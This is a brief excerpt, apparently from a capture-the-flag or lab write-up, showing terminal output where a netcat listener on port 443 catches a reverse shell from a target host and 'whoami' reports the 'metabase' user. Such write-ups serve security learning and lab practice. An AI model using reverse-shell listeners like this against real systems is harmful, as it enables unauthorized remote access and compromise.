 ❯ nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.233 36380
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
b58e4af7c9ed:/$ whoami
whoami
metabase
b58e4af7c9ed:/$